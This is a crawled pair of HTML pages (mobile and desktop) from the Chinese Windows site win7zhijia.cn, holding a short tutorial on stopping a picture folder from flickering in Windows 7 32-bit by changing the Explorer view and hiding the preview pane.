

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/jiaocheng/win7_5861.html
body_size: 4989
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>Win7 32位系统下图片文件夹不停的闪如何解决－win7之家</title>
    <meta name="keywords" content="Win7 32位系统下图片文件夹不停的闪如何解决" />
    <meta name="description" content="在使用win7系统的时候，难免会碰到这样那样的问题，比如有部分win7系统用户在使用电脑过程中，突然发现图标文件夹不停的闪，很是烦人，想必有很多人都遇到过这样的情况吧，要怎么解决呢，下面小编以win732位系统为例，跟大家带来图片文件夹不" />
<link rel="canonical" href="https://m.win7zhijia.cn/jiaocheng/win7_5861.html" />
<link rel="miphtml" href="https://mip.win7zhijia.cn/jiaocheng/win7_5861.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
    </head>
<body>
<!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo01.png" alt="win7之家" /></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div><!--主体-->
<div class="body mb-30 soft-download-main article">
        <div class="breadcrumb">
       <a href="/">win7之家</a> &gt;<a href="/article/">文章</a> &gt;<span>win7教程</span>
    </div>
        <!--游戏详情-->
        <!--文章标题-->
    <h1 class="ArticleTitle">Win7 32位系统下图片文件夹不停的闪如何解决</h1>
    <div class="ArticleAuthor">
        <div class="ArticleAuthorTime">2015-10-18</div>
        <div class="ArticleAuthorName">作者: </div>
        <div class="ArticleAuthorSize">来源: </div>    </div>
    <div class="SoftDownloadText content game_cbox">
		        <p>
	&nbsp;&nbsp;&nbsp; 在使用<a target="_blank" href="https://m.win7zhijia.cn/"><strong><span style="color:#337FE5;">win7系统</span></strong></a>的时候，难免会碰到这样那样的问题，比如有部分win7系统用户在使用电脑过程中，突然发现图标文件夹不停的闪，很是烦人，想必有很多人都遇到过这样的情况吧，要怎么解决呢，下面小编以<a target="_blank" href="https://m.win7zhijia.cn/xitong/x86/"><span style="color:#337FE5;"><strong>win7 32位系统</strong></span></a>为例，跟大家带来图片文件夹不停的闪的详细解决步骤如下。
</p>
<div>
	<img src="https://img.win7zhijia.cn/image/20151015/20151015145510_54852.png" alt="Win7 32位系统下图片文件夹不停的闪如何解决" width="600" /> 
</div>
<p>
	1、例如图片文件夹在D盘，进入D盘以后先不要打开图片文件夹。要先找到最右上角的4个小图标，分别是更改您的视图、一个小黑三角、隐藏预览窗格、获取帮助（中间有一个问号的圆圈）；
</p>
<p>
	2、左键单击小黑三角，出现超大图标、小图标、列表、内容等一个选择项，把选择项中的箭头从上往下拖到正对内容。此时，D盘里的所有文件夹会变小，从上往下排列；
</p>
<p>
	3、点击隐藏预览窗格，让3个小窗格变成一个大窗格；
</p>
<p>
	4、这时候再查看图片，图片不会再闪了。
</p>
<p>
	&nbsp;&nbsp;&nbsp; 通过上面的方法就可以帮助用户们解决Win7 32位系统下图片文件夹不停的闪这个问题了，有碰到一样问题的用户们可以参照上面的方法进行操作就可以了，相信可以帮助到大家的。
</p>    </div>
    <div class="PaddingLR32">
                <!--猜你喜欢-->
                <!--评论-->
        <div class="GuessYouLikeTitle headline pinglun">
            网友评论
        </div>
        <div class="Comment">
            <div class="SendComment">
                <div class="SendCommentTextarea">
                    <textarea placeholder="善语结善缘, 恶语伤人心..."></textarea>
                    <button class="SendCommentBtnShade"></button>
                </div>
                <button class="SendCommentBtn">
                    发送
                </button>
            </div>
            <div class="ElseComment">
                            </div>
        </div>
                <!--最近更新-->
        <div class="base-wrap mb-20 p-0">
            <div class="headline">最近更新
                <ul class="tab" id="switch_upd">
                    <li class="tabli on">安卓</li>
                    <li class="tabli">手游</li>
                    <li class="tabli">软件</li>
                </ul>
            </div>
        </div>
        <div style="display: block" class="upd upd_1 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_2 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14131.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0b5aa464e027a6624086844d459fa7c1.jpg" alt="小镇大厨最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">小镇大厨最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14116.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/94aacb532d62cb4de6f4f4c8fd75ad01.jpg" alt="阿瑞斯病毒正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">阿瑞斯病毒正版</div>
                                                        <div class="game_type">
                                末日生存
                                 | 像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14129.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b7c6fbcf7e0793d0806b47e0d082a7a3.jpg" alt="梦幻家园官方正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">梦幻家园官方正版</div>
                                                        <div class="game_type">
                                合成
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14118.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/6aa5bc99ee19da3f4ecfc29c30edc1d3.jpg" alt="一点三国手游最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">一点三国手游最新版</div>
                                                        <div class="game_type">
                                卡牌竞技
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14119.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f70197a329721692210dc1ad113953bf.jpg" alt="塔塔帝国">
                        </div>
                        <div class="detail">
                            <div class="game_name">塔塔帝国</div>
                                                        <div class="game_type">
                                冒险闯关
                                 | 放置塔防
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14127.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b81802032be19757f6bf163c0f4bda59.jpg" alt="弓箭传说">
                        </div>
                        <div class="detail">
                            <div class="game_name">弓箭传说</div>
                                                        <div class="game_type">
                                射击闯关
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_3 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14135.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/87044ebbf048667d55de11870b8d1123.jpg" alt="360天气预报手机版最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">360天气预报手机版最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14138.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ac926433134265b0c0f6dd9e945c401b.jpg" alt="泼辣修图最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">泼辣修图最新版</div>
                                                        <div class="game_type">
                                图片编辑
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14134.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ae5aff9e40b094f3571d59191362e449.jpg" alt="甜盐相机">
                        </div>
                        <div class="detail">
                            <div class="game_name">甜盐相机</div>
                                                        <div class="game_type">
                                手机修图
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<!--底部-->
<footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer><div class="jbnr" id="jbnr" style="display: none;">
    <div class="bo">
        <input type="hidden" name="appid" id="appid" value="50727">
        <div class="close">✕</div>
        <div class="bt">举报 </div>
        <div class="nr">举报原因：</div>
        <ul>
            <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
            <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
            <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
            <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
            <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
            <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
            <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
            <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
            <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
            <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
        </ul>
        <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
        <div class="fk"></div>
        <div class="an">
            <button type="submit" disabled="">确认提交</button>
        </div>
    </div>
</div>
<script>
    var model = 'article';
    var category_id = '3';
    var model_id = '5861';
    var admin_id = '0';
</script>
<script src="https://static.win7zhijia.cn/m/js/base.js"></script>
<script src="https://static.win7zhijia.cn/m/js/gameshow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/heji.js"></script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/baidu.js"></script>
<script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
</script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/flow.js"></script>

<script>
    switchtab('upd', 'click')
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/jiaocheng/win7_5861.html
body_size: 6790
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/jiaocheng/win7_5861.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/jiaocheng/win7_5861.html"/>
<title>Win7 32位系统下图片文件夹不停的闪如何解决－win7之家</title>
<meta name="keywords" content="Win7 32位系统下图片文件夹不停的闪如何解决"/>
<meta name="description" content="在使用win7系统的时候，难免会碰到这样那样的问题，比如有部分win7系统用户在使用电脑过程中，突然发现图标文件夹不停的闪，很是烦人，想必有很多人都遇到过这样的情况吧，要怎么解决呢，下面小编以win732位系统为例，跟大家带来图片文件夹不"/>
<link rel="canonical" href="https://www.win7zhijia.cn/jiaocheng/win7_5861.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
  <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a class="this" href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <div class="body">
      <div class="body-left">
        <!--面包屑-->
        <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/article/">文章</a> &gt; <a href="/jiaocheng/">win7教程</a> &gt; Win7 32位系统下图片文件夹不停的闪如何解决</div>
        <!--文章主体-->
        <div class="article-title">
          <h1>Win7 32位系统下图片文件夹不停的闪如何解决</h1>
          <p>2015-10-18 00:00</p>
        </div>
        <!--软件详情-->
                <div class="content">
          <p>
	&nbsp;&nbsp;&nbsp; 在使用<a target="_blank" href="https://www.win7zhijia.cn/"><strong><span style="color:#337FE5;">win7系统</span></strong></a>的时候，难免会碰到这样那样的问题，比如有部分win7系统用户在使用电脑过程中，突然发现图标文件夹不停的闪，很是烦人，想必有很多人都遇到过这样的情况吧，要怎么解决呢，下面小编以<a target="_blank" href="https://www.win7zhijia.cn/xitong/x86/"><span style="color:#337FE5;"><strong>win7 32位系统</strong></span></a>为例，跟大家带来图片文件夹不停的闪的详细解决步骤如下。
</p>
<div>
	<img src="https://img.win7zhijia.cn/image/20151015/20151015145510_54852.png" alt="Win7 32位系统下图片文件夹不停的闪如何解决" width="600" /> 
</div>
<p>
	1、例如图片文件夹在D盘，进入D盘以后先不要打开图片文件夹。要先找到最右上角的4个小图标，分别是更改您的视图、一个小黑三角、隐藏预览窗格、获取帮助（中间有一个问号的圆圈）；
</p>
<p>
	2、左键单击小黑三角，出现超大图标、小图标、列表、内容等一个选择项，把选择项中的箭头从上往下拖到正对内容。此时，D盘里的所有文件夹会变小，从上往下排列；
</p>
<p>
	3、点击隐藏预览窗格，让3个小窗格变成一个大窗格；
</p>
<p>
	4、这时候再查看图片，图片不会再闪了。
</p>
<p>
	&nbsp;&nbsp;&nbsp; 通过上面的方法就可以帮助用户们解决Win7 32位系统下图片文件夹不停的闪这个问题了，有碰到一样问题的用户们可以参照上面的方法进行操作就可以了，相信可以帮助到大家的。
</p>          <!--上一篇 下一篇-->
                    <div class="control">
                        <div class="pre fl">
              <a href="/jiaocheng/win7_5860.html">
                <span class="iconfont icon-arrow-left fl"></span>
                <span>上一篇</span>
                <span class="fr">Win7下运行用友T6软件提示错误372如何解决</span>
              </a>
            </div>
                        <div class="next fr">
              <a href="/win8jc/win8_5862.html">
                <span style="transform: rotate(0);margin-left: 6px; margin-right: 0" class="iconfont icon-arrow-left fr"></span>
                <span class="fr">下一篇</span>
                <span class="fl">Windows8系统不能设置静态ip的解决方法</span>
              </a>
            </div>
                      </div>
        </div>
        <!--评论-->
        <div class="comment">
          <div class="title" style="position: relative; top: 20px">
            <h2 class="mb-0 mt-0">网友评论</h2>
          </div>
                    <button>发送</button>
          <div class="send">
            <span></span>
            <textarea placeholder="善语结善缘， 恶语伤人心..."></textarea>
          </div>
                  </div>
        <!--相关阅读-->
              </div>
      <!--获取当前主栏目子栏目-->
      <div class="body-right mt-15">
                <div class="colum">
          <div class="title">
            <h2>文章分类</h2>
          </div>
          <div class="content mb--15">
                        <a href="/jiaocheng/" class=" this">win7教程</a>
                        <a href="/win8jc/" class="">win8教程</a>
                        <a href="/win10jc/" class="">win10教程</a>
                        <a href="/jiaocheng/azzx_5_1.html" class="">攻略</a>
                        <a href="/jiaocheng/azzx_9_1.html" class="">资讯</a>
                        <a href="/win11jc/" class="">win11教程</a>
                      </div>
        </div>
                <div class="ads">
          <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js"></script>
          <script>
            let html = '';
            $.each(jsonData, function(index, item) {
              if (index == 1) {
                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                  '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                  '</a>'
              }
            })
            document.writeln(html);
          </script>
        </div>
        <!--获取对应模块排行 这里模板固定死-->
                <!--系统-->
                <div class="download">
          <div class="title">
            <h2>win7教程下载排行
              <div class="more" id="switch_downloadrank">
                <a datatype="64" href="javascript:;" class="tabli on">64</a>
                <a dataType="32" href="javascript:;" class="tabli">32</a>
              </div>
            </h2>
          </div>
          <div dataType="64" class="content">
            <ul style="display: block" class="downloadrank downloadrank_1">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/xitong/fqhy_xiazai_8938.html">番茄花园ghost win7纯净版系统64位v2022.8</a>
                  <span>59.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/xitong/sdjs_xiazai_9602.html">深度技术 ghost win7 64位 最新官方版系统 v2023.5</a>
                  <span>47.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/xitong/w7game_xiazai_9200.html">系统之家 ghost win7 64位 官方精简版系统 v2022.09</a>
                  <span>46.6万次</span>
                </div>
